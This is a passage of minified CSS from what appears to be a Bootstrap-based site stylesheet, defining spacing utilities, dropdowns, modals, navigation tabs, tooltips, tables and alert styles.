o!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light 